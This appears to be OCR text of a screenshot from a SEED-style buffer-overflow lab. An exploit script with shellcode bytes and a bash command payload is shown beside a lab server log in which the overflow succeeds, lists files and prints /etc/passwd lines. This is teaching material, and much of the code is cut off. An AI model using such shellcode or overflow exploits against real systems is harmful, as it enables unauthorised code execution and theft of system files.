 Activities
Terminal
Oct 12 05:05
Open
level-1.py
~/Desktop/Labsetup/attack-code
Save
4 shellcode= (
5 "\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
6 "\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
7 "\x8d\x4b\x48\x
8 "/bin/bash*"
9 "-c*"
10 "/bin/ls -l; ec
11 "AAAA" # Plac
12 "BBBB" # Plac
13 "CCCC" # Plac
14 "DDDD" # Plac
15 ).encode('latin-1'
16
17 # Fill the content
18 content = bytearra
19
20 ##################
21 # Put the shellcod
22 start = 517-len(sh
23 content[start:star
24
25 # Decide the retur
26 # and put it somew
27 ret = 0xffffd39
28 offset = 0xffffd39
29
30 # Use 4 for 32-bit
31 content[offset:off
32 ##################
33
34 # Write the content to a file
seed@VM: ~/.../Labsetup
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 6
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof(): 0xffffd398
server-1-10.9.0.5 | Buffer's address inside bof(): 0xffffd328
server-1-10.9.0.5 | ==== Returned Properly ====
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 6
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof(): 0xffffd398
server-1-10.9.0.5 | Buffer's address inside bof(): 0xffffd328
server-1-10.9.0.5 | ==== Returned Properly ====
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 517
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof(): 0xffffd398
server-1-10.9.0.5 | Buffer's address inside bof(): 0xffffd328
server-1-10.9.0.5 | total 716
server-1-10.9.0.5 | -rwxrwxr-x 1 root root 17880 Oct 9 08:27 server
server-1-10.9.0.5 | -rwxrwxr-x 1 root root 709188 Oct 9 08:27 stack
server-1-10.9.0.5 | Hello 32
server-1-10.9.0.5 | _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
server-1-10.9.0.5 | seed:x:1000:1000::/home/seed:/bin/bash
71%
0.6
K/s
0.0
K/s
Python 3
Tab Width: 8
Ln 23, Col 38